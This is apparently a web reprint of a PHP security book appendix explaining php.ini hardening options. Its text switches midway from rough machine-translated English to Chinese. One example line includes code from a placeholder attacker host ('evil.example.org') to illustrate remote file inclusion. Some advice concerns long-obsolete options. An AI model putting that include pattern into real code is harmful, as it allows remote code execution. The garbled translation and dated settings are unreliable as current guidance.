
Although the focus of this book is on application security, there are some configuration options that any developer concerned about security must be familiar with. The configuration of PHP will affect the behavior of the code you write and the techniques you use, and you will need to be slightly responsible for things outside the application when necessary.
The configuration of PHP is mainly specified by a file called php.ini. This file contains many configuration options, each of which has a very specific impact on PHP. If the file does not exist, or an option in the file does not exist, the default value will be used.

If you don’t know where the php.ini file is located, you can use phpinfo( ) to determine the definition of the file path in PHP:
<?php phpinfo(); ?>
Figure A-1 The sixth line shown (Configuration File (php.ini) Path) shows the full path to php.ini. If only the path is shown (without the file name), it means that PHP cannot find the php.ini file at the path shown.
The file contains its own instructions very well, so you can read the file and choose the configuration options that work for you. The manual is even more detailed, so when you need more information about a certain option, I recommend visiting http://www.php.cn/
Figure A-1. The phpinfo() function can be used to locate the php.ini file
##A.1. allow_url_fopen
As in the sixth As shown in Chapter 1, the allow_url_fopen option allows you to reference remote resources as if they were local files:
<?php $contents = file_get_contents('http://example.org/xss.html'); ?>
The dangers when combined with include or require are revealed in Chapter 5:
<?php include 'http://evil.example.org/evil.inc'; ?>
I recommend turning off the allow_url_fopen option unless your application Need it.
A.2. disable_functions
The disable_functions option is very useful to ensure that some potentially dangerous functions cannot be used. Although specifications can be established to prohibit the use of these functions, imposing restrictions in the PHP configuration is much more reliable than relying on developers to follow the specifications.
I plan to check the functions listed in Appendix B to see if there are restrictions on some functions.
A.3. display_errors
PHP's error reporting can help you find errors in the code you write. When you develop an application, displaying error messages is an effective way to get immediate feedback and speed up development.
In a production-grade application, this behavior would become a security risk. If it displays an error message, everyone can learn important information about your app.
In the product you need to turn off the display_errors option.
A.4. enable_dl
The enable_dl option is used to control the dl() function Whether effective or not, this function allows PHP extensions to be loaded at runtime.
Using the dl() function may allow an attacker to bypass open_basedir restrictions, so you must disable it in your application unless necessary.
A.5. error_reporting
Many security vulnerabilities are caused by the use of uninitialized variables or other haphazard programming techniques. By setting PHP's error_reporting option to E_ALL or E_ALL | E_STRICT, PHP will prompt for the above behavior. These settings are for reporting Notice level errors.
我建议把error_reporting至少设定为E_ALL。(译注:在开发中)
A.6. file_uploads
file_uploads选项决定了是否允许上传文件。因此,如果你的应用不需要用户上传文件,那么关闭该选项就是最好的选择。
只是简单地在PHP代码中不对上传文件进行处理是不够的,因为在执行你的代码前,PHP就做了一些工作(如根据相关部据生成$_FILES数组)。
A.7. log_errors
当log_errors设为有效时,PHP会向error_log配置选项指定的文件中写入所有出错信息。
当display_errors设为无效时,将log_errors设为有效是很重要的;否则你将无法看到睛出错信息。
我建议将log_errors设为有效并在error_log设定日志文件所在位置。
A.8. magic_quotes_gpc
magic_quotes_gpc是一个常用的选项,它目的是防止SQL注入。但出于很多原因,包括它转义输入的方式,证明了它是不完善的。
它对$_GET, $_POST, 以及 $_COOKIE中的数据使用同样的规则即addslashes( )函数进行处理。从而,它并没有根据你的数据库选用对应的转义函数进行处理。
基于两个主要的原因,你需要把get_magic_quotes_gpc设为无效:
首先,它会加大你的输入过滤逻辑的复杂性,这是由于它在执行你的代码前首先对数据进行了编辑。例如,你需要对输入的姓名进行过滤,其逻辑是只允许字母、空格、连词符以及单引号,当magic_quotes_gpc生效时,你必须适应形如O\'Reilly的姓名或者使用stripslashes( )尝试将它恢复原形。这一不必要的复杂性(或者说不严谨的过滤规则)加大了发生错误的可能性,同时,你的输入过滤机制中的缺陷必然会导致安全漏洞。
其次,它并没有根据你的数据库选用对应的转义函数进行处理。这样,由于它可以抵挡一些低层次或偶发的攻击,掩盖了它是一个糟糕的过滤或转义机制这个事实,从而留下了一个安全漏洞,使你的应用无法抵挡如针对字符集的攻击等更复杂的攻击手段。
A.9. memory_limit
为防止写得糟糕的脚本占用所有的可用内存,可以使用memory_limit选项对最大内存使用量进行限制(以字节方式或缩写方式如8M指定)。
尽管最佳的取值是与运行的应用是相关的,我还是建议在大多情况下使用默认值8M。
memory_limit选项只有在PHP指定了enable-memory-limit方式编译时才会生效。
A.10. open_basedir
open_basedir选项会限制PHP只能在它指定的目录中打开文件。尽管它不能取代正确的输入过滤,但该选项能减少利用文件系统相关函数如include及require进行的攻击。
该选项的值会被当做前缀使用,因此当你想表示指定目录时请小心不要漏了最后的斜杠:
open_basedir = /path/to/
小提示
请确认enable_dl选项是关闭的,否则open_basedir的限制可能会被绕过。
A.11. register_globals
见第二章
A.12. safe_mode
见第八章
以上就是PHP安全-配置选项的内容,更多相关内容请关注PHP中文网(www.php.cn)!




